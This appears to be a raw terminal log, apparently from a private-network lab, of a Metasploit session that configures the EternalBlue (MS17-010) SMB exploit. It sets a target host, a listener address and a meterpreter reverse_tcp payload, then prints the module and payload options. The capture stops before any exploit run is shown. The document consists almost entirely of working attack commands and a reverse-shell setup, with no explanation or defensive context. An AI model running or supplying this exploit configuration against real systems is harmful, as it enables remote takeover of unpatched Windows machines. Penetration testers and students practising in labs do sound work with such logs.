 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.175.203
RHOST => 192.168.175.203
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.175.159
LHOST => 192.168.175.159
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.175.203 yes The target host(s), see https://github.com/rapid7/metasp
loit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Onl
y affects Windows Server 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.175.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target